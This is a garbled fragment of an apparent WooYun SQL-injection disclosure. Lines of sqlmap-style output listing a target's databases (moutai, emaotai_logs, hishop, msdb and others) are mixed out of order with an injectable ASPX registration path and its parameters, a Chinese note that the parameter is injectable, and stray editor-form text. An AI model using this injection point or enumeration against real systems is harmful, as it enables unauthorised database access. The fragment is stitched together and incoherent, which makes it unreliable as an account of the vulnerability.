 [22:08:14] [INFO] resumed: tempdb
available databases [18]:
/zyd/Member/HyReg.aspx?
[*] distribution
0523000007&op=2&ReturnPage=HyList2.aspx</code>
[*] DrpEco
[*] drpecosdl
参数存在注入
[*] DrpEcoTest
[*] eAct
漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
[*] eActTest
[*] emaotai_act
插入图片 插入视频 + -
[*] emaotai_act_test
[*] emaotai_logs
[*] hishop
[*] master
[*] model
[*] moutai
[*] moutaitest
[*] msdb
[*] ReportServer
<code> 插入图片 插入视频 + -
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org